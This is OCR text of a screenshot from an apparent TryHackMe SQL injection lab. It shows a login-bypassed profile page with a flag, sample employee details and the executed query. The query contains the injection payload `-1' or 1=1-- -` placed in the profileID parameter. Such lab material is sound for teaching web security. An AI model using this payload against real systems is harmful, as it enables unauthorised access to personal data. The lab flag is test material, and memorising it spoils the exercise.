 Home
Clearing all cookies with J
10.10.184.158:5000/sesqli3/home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started Security | ZDNet The Hacker News - Cy… Security News: Cybers… Threatpost | The first s… Other Bookmarks
Home Edit Profile Logout SQL Injection 3: URL Injection [Main Menu]
Francois's Profile
Flag THM{645eab5d34f81981f5705de54e8a9c36}
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name
E-mail
Executed Query:
Query 1:
WHERE profileID='-1' or 1=1-- -' AND password='ca978112ca1bbdcafac231b39a23dc4da786eff8147c4e72b9807785afee48bb'